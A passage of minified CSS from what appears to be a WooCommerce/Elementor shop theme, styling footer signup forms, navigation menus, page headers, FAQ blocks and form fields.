cubic-bezier(0.07, 0.97, 0.46, 0.99);-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform:scaleX(1);transform:scaleX(1)}.link-minimal.-active:after,.link-minimal:hover:after{-webkit-transform-origin:bottom right;transform-origin:bottom right;-webkit-transform:scaleX(0);transform:scaleX(0)}.double_button{margin-top:18px;padding:16px 30px;background:none;border:none;position:relative;font-size:.85rem;display:inline-block}.double_button:before,.double_button:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border:1px solid;transition:-webkit-transform .2s;-webkit-transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s, -webkit-transform .2s;transition:transform .2s,-webkit-transform .2s}.double_button:before{-webkit-transform:translate(-3px, -3px);transform:translate(-3px, -3px)}.double_button:after{-webkit-transform:translate(3px, 3px);transform:translate(3px, 3px)}.double_button:hover:before,.double_button:hover:after{-webkit-transform:translate(0);transform:translate(0)}.footer-top .menu a:before,.cta:before{content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.footer-top .menu a:hover:before,.cta:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer-top ul.social-icons-lists{padding:0;max-width:324px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.checkbox_label{width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:relative}.checkbox_label:before{content:"";position:absolute;width:12px;height:12px;font-size:12px;top:-1px;left:0px;display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0}.checkbox_label.checked:before{opacity:1}.checkbox_label>input[type=checkbox],.woocommerce .checkbox_label>input[type=checkbox]:not(.partial_pay_through_wallet){display:block;opacity:0}.social-icons-lists.icons-background-rounded .socicon,.social-icons-lists.icons-background-square .socicon{background:rgba(0,0,0,0) !important;color:#000}.social-icons-lists.icons-background-rounded .social-icon:hover .socicon,.social-icons-lists.icons-background-square .social-icon:hover .socicon{background:#000 !important;color:#fff}.social-icons-lists li.social-icons-list-item{margin:0 10%}.social-icons-lists li.social-icons-list-item:first-child{margin-left:0}.social-icons-lists li.social-icons-list-item:last-child{margin-right:0}.c-footer_logo_link{display:inline-block}.c-footer_logo{position:relative}.c-footer_logo::before,.c-footer_logo::after{content:"";width:calc(33.333333% - 40px);height:1px;background:#000;position:absolute;display:block;-webkit-transition:-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1)}.c-footer_logo::before{left:0;-webkit-transform-origin:right center;transform-origin:right center}.c-footer_logo::after{right:0;-webkit-transform-origin:left center;transform-origin:left center}.is-inview .c-footer_logo::before,.has-nav-open .c-footer_logo::before,.is-inview .c-footer_logo::after,.has-nav-open .c-footer_logo::after{-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer_form .registration-form.woocommerce h2{display:none}.footer_form .registration-form.woocommerce .form-row label{display:none}.footer_form .registration-form.woocommerce input::-webkit-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-moz-placeholder{color:#000}.footer_form .registration-form.woocommerce input:-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::placeholder{color:#000}.footer_form .registration-form.woocommerce input:-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input{width:100%;font-size:12px;border:1px solid #000;color:#000;-webkit-transition:background .4s cubic-bezier(0.4, 0, 0.2, 1);transition:background .4s cubic-bezier(0.4, 0, 0.2, 1);background:#fff;letter-spacing:1px;text-align:center}.footer_form .registration-form .form-row{margin-bottom:0px;padding:0}.footer_form .registration-form.woocommerce .form-row input.input-text{border-bottom:none}.footer_form .registration-form.woocommerce .form-row input.input-text#reg_password{border-bottom:1px solid}.footer_form .registration-form .form-row input.button{background:#000;color:#fff;position:relative;text-transform:uppercase;-webkit-transition:color .4s cubic-bezier(0.4, 0, 0.2, 1);transition:color .4s cubic-bezier(0.4, 0, 0.2, 1)}.footer_form .registration-form .form-row input.button:hover,.footer_form .registration-form .form-row input.button:focus{color:#000;background:#fff}.footer-bot .footer-logo{opacity:0}.footer-top .woocommerce-simple-registration-login-link{display:none}.c-footer_signup_title{font-size:15px;font-family:Courier,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500;position:relative;margin-top:0}.c-footer_signup_title::before{position:absolute;width:1px;top:0;left:50%;background:#000;content:"";-webkit-transition:-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);-webkit-transform-origin:top center;transform-origin:top center}.form-horizontal .form-group{width:100%;float:left}#theme-menu-layout .menu-layout #menu-toggle-btn{width:26px;height:26px;background:none;border:0;position:relative}#theme-menu-layout .menu-layout #menu-toggle-btn span{background-color:#000;width:100%;height:1px;display:block;position:absolute;-webkit-transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1),background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1),background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1)}#theme-menu-layout .menu-layout #menu-toggle-btn span:before,#theme-menu-layout .menu-layout #menu-toggle-btn span:after{width:100%;height:1px;left:0;top:0;background-color:#000;-webkit-transition:all 230ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 230ms cubic-bezier(0.4, 0.9, 0.3, 1);content:""}#theme-menu-layout .menu-layout #menu-toggle-btn span:before{-webkit-transform:translateY(-7px);transform:translateY(-7px)}#theme-menu-layout .menu-layout #menu-toggle-btn span:after{-webkit-transform:translateY(7px);transform:translateY(7px)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span{background-color:rgba(0,0,0,0)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span:before{-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span:after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}div#theme-bread .crums-item{font-size:.625rem}div#theme-bread .crums-item span,div#theme-bread .crums-item a{font-family:var(--fontPrimary)}div#theme-bread .crums-item span,div#theme-bread .crums-item a,div#theme-bread .crums-item>span:after{color:#b2b2b2}div#theme-bread .crums-item a:hover{text-decoration:underline}#theme-menu-layout,.page-header,#theme-page-header,.menu-layout.menu-layout-custom{float:none}@media screen and (min-width: 992px){.footer_form .registration-form.woocommerce input{height:50px;padding-left:1.25rem;padding-right:1.25rem}.c-footer_signup_title{padding-top:84px;margin-bottom:30px}.c-footer_signup_title::before{height:3.625rem;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer-top ul.social-icons-lists{margin-bottom:1.875rem}}@media screen and (min-width: 992px){.display--mid-only{display:none !important}.page-header .no_bread{padding-top:40px}}@media screen and (max-width: 991px){.display--mid-up{display:none !important}#theme-page-header #theme-page-title{margin-bottom:0}#theme-page-header .page-header{margin-bottom:24px;padding-top:24px;padding-bottom:24px}#theme-page-header .page-title{font-size:1.5rem}.header-action a.menu-woo-favorite{display:none}.header-menu li{line-height:1.15}.header-content{-ms-flex:1 1 0px;-webkit-box-flex:1;flex:1 1 0px}.header-logo>.theme-logo{margin:0 auto;width:100px}.header-box>.max-width--site{position:relative;padding:0}.header-box.static_header .header-scroll-logo{display:none}.menu-layout-custom .menu-woo-cart{margin-right:0}.menu-layout-custom.toggle--active{border-bottom:solid 1px #e8e8e8}.menu-layout-custom:not(.toggle--active) header.header-box{overflow:hidden}.menu-layout-custom .header-container{padding:0 24px;height:var(--NavMobileH);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu-layout-custom .header-container .header-logo{padding:10px 0;width:100%;max-width:120px}.menu-layout-custom .header-container .header-logo a.logo{display:block;width:100%}.menu-layout-custom .header-container .menu-toggle,.menu-layout-custom .header-container .header-action{padding:0;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;min-width:0;width:auto}.menu-layout-custom .nav-container{position:absolute;z-index:99999;top:calc(100% + 1px);left:0;width:100%;background-color:#f6f6f6;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}.menu-layout-custom .nav-container.nav--active .header-menu{height:100%;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.menu-layout-custom .nav-container.nav--active .header__secondary__content{height:100%;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.menu-layout-custom .nav-container:not(.nav--active),.menu-layout-custom .nav-container:not(.nav--active) *{height:0;visibility:hidden}.menu-layout-custom .theme-primary-menu>li>a{-webkit-transition-duration:600ms;transition-duration:600ms;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding:20px 24px;background-color:#fff;border-bottom:solid 1px #e8e8e8;font-size:.875rem;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}}@media screen and (max-width: 767px){.display--small-up{display:none !important}.menu-layout-custom .nav-container .header-menu{height:100%;display:block;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.single-product-gallery{margin-top:24px}}.page-header{border-bottom:solid 1px #efefef;padding:0}.page-header #theme-page-title{text-align:center}div#theme-bread{padding-top:18px;padding-bottom:18px;line-height:.625rem;font-family:Eina03}#theme-page-header .page-header.has-bg{height:70vh;margin:0;padding:0;border:none;background-position:center;background-size:cover;-webkit-background-size:cover}@media screen and (min-width: 768px){#theme-page-header .page-header.has-bg{background-attachment:fixed}}.container-bridal-order #theme-page-header .page-header.has-bg{height:95vh}.page-header.has-bg>.container{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;position:relative}.bg_title_cover{padding:0 15px;position:absolute;bottom:0;left:0;width:80%;z-index:10}.page-header .bg_title_cover #theme-page-title{text-align:left}.page-header .bg_title_cover #theme-page-title:not(:last-child){padding-bottom:24px}.page-header .bg_title_cover #theme-page-title h1{font-family:var(--fontSecondary) !important;font-weight:normal !important;font-size:4.25rem;text-transform:inherit !important;letter-spacing:0px !important}.page-header .bg_title_cover #theme-page-title .page-subtitle{margin:10px 0 0;font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:.85rem}.page-header.has-bg .short_summary{line-height:1.8;font-size:.65rem;font-family:var(--fontBody);font-weight:300}.bg_image{background-size:cover;background-position:center}@media screen and (min-width: 768px){.bg_title_cover{width:100%;top:50%;bottom:auto;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}}@media screen and (min-width: 992px){.page-header .bg_title_cover #theme-page-title h1{font-size:6rem !important}.page-header .bg_title_cover #theme-page-title .page-subtitle{font-size:.95rem}.page-header{margin-bottom:40px}.page-header #theme-page-title{padding-bottom:40px}.page-header #theme-page-title h1{font-size:2.125rem}}@media screen and (max-width: 991px){.page-header{margin-bottom:24px}}@media screen and (max-width: 767px){.bg_title_cover{padding:2rem;width:100%}.bg_title_cover>.container{padding:0}.page-header.has-bg .short_summary{display:none}.section p br:not(.xs-show){display:none}.section p br.both-show{display:block}.parent-bespoke #theme-page-header .page-header.has-bg{background-position:75% 0 !important}.page-header .bg_title_cover #theme-page-title:not(:last-child){padding-bottom:0}.section p.faq__paragraph br{display:block}.section p.faq__paragraph{font-size:.75rem}}@media screen and (max-width: 339px){.section p.faq__paragraph{font-size:.7rem}}section#itemlist-home #home-product-column{width:100%}#itemHero-column{position:absolute;left:0;top:0;z-index:0}section#itemlist-home>.elementor-container{padding-top:42%}#home-product-column ul.products{position:relative;margin-left:-40px;font-size:0;overflow:visible}#home-product-column ul.products>li{float:none;padding-left:40px;display:inline-block;vertical-align:top;margin:0;font-size:1rem}#getintouchHome>.elementor-container{max-width:100%}@media screen and (min-width: 768px){#itemHero-column{width:80%}}.c-btn-arrow::before{position:absolute;left:0;right:0;bottom:0;top:0;content:"";-webkit-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0, 1);transform:scale(0, 1);background:#000;-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.c-btn-arrow:hover::before{-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transform-origin:left center;transform-origin:left center}.c-btn-cat_wrap{display:inline-block;vertical-align:top;overflow:hidden;position:relative}.c-btn-cat{display:inline-block;position:relative}.c-btn-arrow::after{content:"";display:block;position:absolute;top:50%;margin-top:-6px;right:20px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.c-btn-arrow.-white{background:#fff;color:#000}.c-btn-arrow.-white:hover{color:#fff}.c-element-zindex{position:relative;z-index:3}.c-btn-cat strong{display:block;font-family:var(--fontSecondary);font-weight:normal}.c-text-uppercase{letter-spacing:1px;text-transform:uppercase;font-family:var(--fontPrimary)}.c-btn-cat_wrap_text{line-height:1.4}.c-btn-cat-position{position:absolute;width:100%;top:20%;left:5%}.c-btn-cat i{position:absolute;top:50%;margin-top:-9px;right:1.5rem}#getin .sec-title{font-size:48px;margin:0 0 60px;font-family:var(--fontSecondary);font-weight:400}.con-item{text-transform:uppercase;font-size:12px;letter-spacing:1px}.menu-layout-custom .header-container{-webkit-transition:all .4s ease;transition:all .4s ease}.header-scroll-logo .header-logo,.static_header .header-logo{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.menu-layout-custom .nav-container.nav--active .header-menu{display:block}ul.theme-primary-menu{list-style:none}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) li{position:static;line-height:1.15}.flyout-col__heading{display:block}li.no_link>a{pointer-events:none !important;cursor:default !important}.theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row .sub-menu a{padding:0}.theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row>li.no_link>a{padding:0;width:100%}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link>a,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .link_all_item>a{font-family:var(--fontPrimary) !important;font-size:var(--linkXsmall) !important;text-transform:uppercase !important;font-weight:700 !important;letter-spacing:.05em !important}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) li:not(.no_link)>a{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li a:hover,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li a:focus{text-decoration:underline}.lds-dual-ring{display:none}@-webkit-keyframes lds-dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes lds-dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media screen and (min-width: 992px){.flyout-col__heading{margin-bottom:32px;white-space:nowrap}.theme-primary-menu:not(.theme-sidebar-menu) .sub-menu{-webkit-box-shadow:none;box-shadow:none;border-radius:0px}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .header__catmenu__sub{border-top:solid 1px #e8e8e8;width:0;height:0;display:none}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu:hover .header__catmenu__sub{position:absolute;padding:0;width:100%;height:auto;top:100%;left:0;right:auto;display:block;background-color:#fff}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu .header__catmenu__sub__wrap{padding-top:24px;padding-bottom:24px}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu:hover .header__catmenu__sub .mega-menu-row{padding:0;width:auto;top:auto;left:auto;right:auto;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:-0.75rem;margin-right:-0.75rem}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .header__catmenu__sub .mega-menu-row>li{float:none;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem;-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%}}@media only screen and (min-height: 45.01em)and (min-width: 47.99em){.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li:not(:last-child){margin-bottom:var(--spacingGeneral)}}@media only screen and (max-width: 991px){.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link>a,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .link_all_item>a{font-weight:normal !important;letter-spacing:1px !important}.header-scroll-logo{display:none}}.form-row.hide{display:none !important}.form-row.form-row-wide{float:none !important;clear:both}.form-row-wide.form-row input,.form-row-wide.form-row select,.form-row-wide.form-row textarea{float:none !important}.form-row:not(:last-child){margin-bottom:24px}.form-row:last-child{margin-bottom:0}.form-row textarea,.everest-forms .evf-field-container .evf-frontend-row textarea{min-height:240px;padding:20px;border-color:#f3f3f3;background:#f9f9f9;resize:none;border-radius:0px}.form-row input[type=text]:focus,.form-row input[type=tel]:focus,.form-row input[type=email]:focus,.form-row input[type=password]:focus,.everest-forms .evf-field-container .evf-frontend-row input:focus,.everest-forms .evf-field-container .evf-frontend-row textarea:focus{border-color:#ddd}.everest-forms .everest-forms-part-button,.everest-forms button[type=submit],.everest-forms input[type=submit]{height:48px;border-radius:0px;display:inline-block;padding:.75rem 2.125rem;font-size:.75rem;font-weight:400;border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.everest-forms .everest-forms-part-button,.everest-forms button[type=submit]:hover,.everest-forms input[type=submit]:hover{background-color:#000;color:#fff}.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field{margin-bottom:24px}p.small{font-size:90%}.short-box{max-width:480px;margin:0 auto;line-height:1.6}.thin-font{font-weight:300}.short-box p:last-child{margin-bottom:0}.selectbox__label{padding:0 40px 0 20px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #e8e8e8;background:#fff;position:relative;border-radius:0px;line-height:40px;height:40px;font-size:12px}.selectbox__label:after{content:"";font-family:"oecicon";font-weight:normal;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.selectbox__label:hover:after{border:none}.selectbox{margin:0;float:none;width:100%;z-index:10}.selectbox__option:first-child,.selectbox__option:last-child{border-radius:0px}.selectbox__option:first-child{border-top:none}.selectbox__option{padding:12px 20px;font-size:12px;line-height:20px;min-height:20px;color:#000;border-left:none;border-right:none}.selectbox__option--selected,.selectbox__option:hover{background:#f6f6f6;color:#000}.selectbox-options{border:1px solid #b2b2b2;top:calc(100% - 1px);max-height:200px;overflow:auto}.selectbox__label:hover{border:1px solid #b2b2b2;color:inherit}.form-row em{font-size:12px;font-style:normal;color:#888}.form-row .justwrap select{border:none;padding:0;margin:0;z-index:1}.selectric-wrapper .justwrap{float:none}@media screen and (max-width: 768px){.refinement__sorts .justwrap{width:100%;float:none;margin:0}.refinement__sorts .justwrap .justselect{width:100%;margin:0}.selectric-wrapper .justwrap{min-height:50px;margin:0;width:100%}.woocommerce-input-wrapper .justselect{float:none;width:100%;min-height:50px;margin:0}.selectbox__label{line-height:50px;height:50px}}.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{width:100%;height:auto;padding-right:.75rem;padding-left:.75rem;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}@media only screen and (max-width: 47.99em){.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{padding-top:.875rem;padding-bottom:.875rem}}body:not(.home) .page-content h4.elementor-heading-title{font-weight:400;font-size:1rem;color:#0a0a0a !important}body:not(.home) .page-content .elementor-text-editor{font-size:.85rem;line-height:1.8}.elementor-element h2.elementor-heading-title{font-size:inherit !important}section#about-intro{padding-top:110px}section#about-intro .elementor-element .elementor-widget-heading{font-size:2.125rem}section#about-intro h2.elementor-heading-title{font-family:var(--fontSecondary);letter-spacing:0;font-size:72px !important}section#about-designer h2.heading{font-size:3.75rem;font-family:var(--fontSecondary);font-weight:normal;text-align:left}section#about-designer .heading-title{display:inline-block;min-width:275px;position:relative;padding-bottom:22px}section#about-designer .heading-title h4.sub_heading{position:absolute;right:0;bottom:5px;font-size:1rem}section#about-designer h2.heading,section#about-designer h2.elementor-heading-title,section#about-intro h2.heading,section#about-intro h2.elementor-heading-title{font-family:var(--fontSecondary) !important;letter-spacing:-1px}ul.grid_post{margin:0;list-style:none;padding:0}@media only screen and (max-width: 75em)and (min-width: 64.01em){section#about-intro .elementor-element .elementor-widget-heading{font-size:2.625rem}}@media screen and (min-width: 768px){section#about-intro .elementor-element .elementor-widget-heading{font-size:3rem}section#about-designer h2.heading{font-size:4rem}section#appintmentCommon{min-height:360px}}@media only screen and (max-width: 75em){section#about-intro{padding-top:75px}div#designer-title>div{text-align:center}section#about-designer .heading-title h4.sub_heading{font-size:1rem}}@media only screen and (max-width: 47.9em){body:not(.home) .page-content .elementor-text-editor{font-size:.75rem}#about-intro h2.elementor-heading-title{font-size:58px !important}}section#appintmentCommon>.row{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.parent-bespoke .page-header.has-bg{background-position:center top !important}.sub_heading.kings,.kings{font-family:"Courier New",Courier,monospace !important;font-weight:normal !important}.sub_heading.kings{text-transform:uppercase;letter-spacing:2px}.heading.notera,.notera{font-family:var(--fontSecondary) !important;font-weight:normal !important;text-transform:inherit !important;letter-spacing:0px !important}.page-content>.page>.section h3.heading{line-height:1.2;font-size:3rem}.page-content>.page>.section h3.heading .heading__svg{display:inline-block;width:100%;max-width:250px}@media screen and (max-width: 576px){.page-content>.page>.section h3.heading .heading__svg{max-width:calc(250px*.835)}}.page-content>.page>.section h3.heading .heading__svg_BespokeMenu{max-width:310px}@media screen and (max-width: 767px){.page-content>.page>.section h3.heading .heading__svg_BespokeMenu{max-width:calc(310px*.835)}}.page-content>.page>.section h3.heading .heading__svg_Faq{max-width:190px}@media screen and (max-width: 767px){.page-content>.page>.section h3.heading .heading__svg_Faq{max-width:calc(190px*.835)}}.page-content>.page>.section h3.heading+.sub_heading{font-family:var(--fontPrimary);font-weight:500;text-transform:uppercase;font-size:.75rem;letter-spacing:2px}.page-content>.page>.section h3.heading:not(.notera){font-family:"Courier New",Courier,monospace;font-weight:normal;font-size:1.75rem;text-transform:inherit}.page-content>.page>.section .heading-title:not(.float_title){margin-bottom:32px}.page-content>.page>.section .sub_heading.kings+h3.heading.notera{line-height:1}.page-content>.page>.section .sub_heading:not(.kings){font-family:var(--fontPrimary);font-size:.85rem;text-transform:uppercase;letter-spacing:3px}.page-content>.page>.section .sub_heading:not(.kings)+h3.heading:not(.notera){margin-top:5px}.section p{margin-bottom:0;font-weight:300}.section p:not(:last-child){margin-bottom:24px}.float_title{padding-top:40px;position:absolute;width:100%;z-index:1}.two_devided_section>.row>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section .heading-title p.sub_heading{margin:0}.intro_text{line-height:1.8;font-size:.75rem}.two_devided_section>.row>div:first-child{background-color:#ccc}.two_devided_section>.row>div:last-child{background-color:#e8e8e8}.half-mid-contain{width:100%;max-width:350px;margin:0 auto;padding:2rem;background:rgba(255,255,255,.45)}.half-mid-contain .heading-title{margin-bottom:24px}.half-mid-contain .heading{font-family:var(--fontPrimary);font-weight:600;letter-spacing:2px;font-size:1rem}.half-mid-contain .heading+.heading_subtitle{margin-top:5px;font-family:Courier,monospace !important;font-style:normal;font-size:.95rem}.desc{font-size:.75rem;line-height:2}.half-mid-contain .desc{margin-bottom:32px}#bespokeFaq .heading-title{margin-bottom:0}.faq-wrapper{margin-top:50px}.faq__title{font-size:.65rem;line-height:1.8;color:#868786;margin-bottom:12px}.faq__paragraph{font-size:14px;line-height:1.6}.faq-wrapper>.faq:not(:last-child){margin-bottom:42px}.step-landing__group__desc .heading--main{margin-bottom:20px}.page-content>.page>.section .step__group .heading-title{margin-bottom:20px}.step-landing__group__desc{margin-bottom:32px}.step-listing>.step-item:not(:last-child){margin-bottom:20px}body:not(.en) .step-item .heading{font-weight:500;font-family:var(--fontBody)}.step-item .heading{margin-bottom:10px}.step-landing__group__desc .heading_subtitle{font-weight:400}body:not(.en) .step-landing__group__desc .heading_subtitle{letter-spacing:3px}.step-landing__featured-img{position:relative;padding-bottom:90%;display:block}.step-landing__featured-img .featured-img{width:100%;max-width:100%;min-height:100%;max-height:100%;position:absolute;top:0;left:0;-o-object-fit:cover;object-fit:cover}.step-landing__group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pro-carousel-image img,.single-gallery-slider .pro-thumb img{mix-blend-mode:normal !important}@media screen and (min-width: 768px){.intro_text{font-size:.85rem}.page-content>.page>.section h3.heading{font-size:3.5rem}.page-content>.page>.section h3.heading+.sub_heading{font-size:.85rem}.float_title{padding-top:60px}.half-mid-contain .heading{font-size:1.15rem}}@media screen and (min-width: 768px){.page-header.has-bg .short_summary{width:55%;font-size:.85rem}.half-mid-contain{padding:3rem}#bespokeType>.row{height:85vh}.faq-wrapper{margin-top:60px}.faq__title{font-size:14px}.display--small-only{display:none !important}}@media screen and (min-width: 992px){.faq-wrapper{margin-top:70px}.faq__paragraph{font-size:15px}}@media screen and (max-width: 767px){#bespokeType>.row>div{height:auto}#bespokeType .half-mid-contain{margin-top:25rem;max-width:100%;background:#fff;text-align:left}#bespokeType .half-mid-contain .heading-title .heading{font-size:1.45rem}#bespokeType .half-mid-contain a.btn{padding:0 24px;width:100%;text-align:left;height:45px;line-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#bespokeType .half-mid-contain 